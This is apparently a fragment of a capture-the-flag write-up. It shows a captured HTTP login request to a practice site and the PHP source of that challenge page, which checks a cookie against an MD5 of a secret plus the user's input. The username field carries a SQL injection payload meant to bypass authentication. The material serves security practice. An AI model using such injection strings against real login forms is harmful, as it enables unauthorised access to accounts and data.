 Raw Params Headers Hex
POST /web/kzhan.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=1;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1507547747,1507599587,1507707080,150772164
8; Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*101195%2CnickName%3Acsu_porlock;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1507725083;
PHPSESSID=ktgiq3s750jvf7g6lnpsn8uur1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
username=admin" or 1=1 or "1"="1#&password=
Raw Headers Hex HTML Render
<pre>
$flag = "XXXXXXXXXXXXXXXXXXXXXXX";
$secret = "XXXXXXXXXXXXXXX"; // This secret is 15 characters long for security!
$username = $_POST["username"];
$password = $_POST["password"];
if (!empty($_COOKIE["getmein"])) {
if (urldecode($username) === "admin" && urldecode($password) != "admin") {
if ($COOKIE["getmein"] === md5($secret . urldecode($username . $password))) {
echo "Congratulations! You are a registered user.\n";
die ("The flag is ". $flag);
}
else {
die ("Your cookies don't match up! STOP HACKING THIS SITE.");
}
}
else {
die ("You are not an admin! LEAVE.");
}